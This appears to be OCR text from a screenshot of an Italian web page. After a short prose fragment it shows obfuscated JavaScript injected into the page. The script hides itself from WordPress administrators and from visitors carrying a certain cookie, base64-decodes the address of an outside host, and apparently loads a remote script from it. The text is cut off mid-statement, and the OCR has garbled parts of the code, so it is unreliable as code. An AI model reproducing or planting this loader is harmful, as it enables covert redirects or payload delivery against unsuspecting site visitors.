
può sensibilizzare alla tutela delle
fore
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof